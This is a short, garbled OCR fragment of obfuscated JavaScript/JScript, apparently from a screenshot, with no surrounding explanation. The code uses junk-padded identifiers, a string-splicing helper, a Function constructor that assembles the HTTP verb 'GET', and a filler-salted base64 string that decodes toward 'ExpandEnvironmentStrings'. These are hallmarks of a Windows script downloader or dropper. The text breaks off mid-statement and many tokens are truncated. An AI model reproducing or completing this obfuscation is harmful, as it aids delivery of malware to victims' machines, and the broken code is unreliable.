
 vishelrabbitsignificantShivaua(vishelrabbitsignificant
 vishelrabbitsignificantShibaba8 ){
var zx
=
  vishelrabbitsignificantShibaba6[NOSHORN
-
NOSHOR
vishelrabbitsignificantShibaba6[
"splice"
](NOSHORN
-
NOSHO
+
1
);
return zx;
}
var septocher  
=
  new  
Function
(
"return  'GE'+'T';"
);
var vishelrabbitsignificant5sirdallos 
=
MAINTH(
"CHAYDVOEMRXhwYW5CHAYDVOEMkRW52aXCHAYDVOEMJvbm
vishelrabbitsignificanttrepachopak.vishelrabbitsignific
=
function
(vishelrabbitsignificant5objects, 